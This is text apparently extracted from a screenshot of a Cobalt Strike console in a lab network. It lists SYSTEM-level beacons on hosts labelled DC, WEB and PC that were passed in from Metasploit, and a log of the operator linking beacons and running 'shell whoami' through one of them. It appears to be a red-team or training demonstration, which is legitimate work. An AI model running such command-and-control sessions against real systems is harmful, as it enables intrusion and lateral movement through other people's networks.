 1 2 3 4 3 7:22
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe Ladon
external internal listener user computer note process pid arch last sleep
10.10.10.80 10.10.10.10 from msf SYSTEM * DC rundll32.exe 904 x86 78ms Interactive
192.168.197.80 10.10.10.80 from msf SYSTEM * WEB notepad.exe 608 x86 83ms Interactive
10.10.10.80 10.10.10.201 from msf SYSTEM * PC rundll32.exe 3888 x86 78ms Interactive
Event Log X Beacon 10.10.10.80@3780 X Credentials X Listeners X Beacon 10.10.10.80@608 X Listeners X Beacon 10.10.10.10@904 X Beacon 10.10.10.201@3888 X
[09/21 07:21:15] [+] established link to parent beacon: 10.10.10.80
[09/21 07:21:16] [*] Tasked beacon to become interactive [change made to: Beacon 10.10.10.80@608]
[09/21 07:21:27] beacon> sleep 0
[09/21 07:21:27] [*] Tasked beacon to become interactive [change made to: Beacon 10.10.10.80@608]
[09/21 07:21:30] beacon> shell whoami
[09/21 07:21:30] [*] Tasked beacon to run: whoami
[09/21 07:21:30] [+] host called home, sent: 37 bytes
[09/21 07:21:30] [+] received output:
nt authority\system
[PC] - x86 | SYSTEM * | 3888 - x86 | Parent 608 last:78ms
beacon>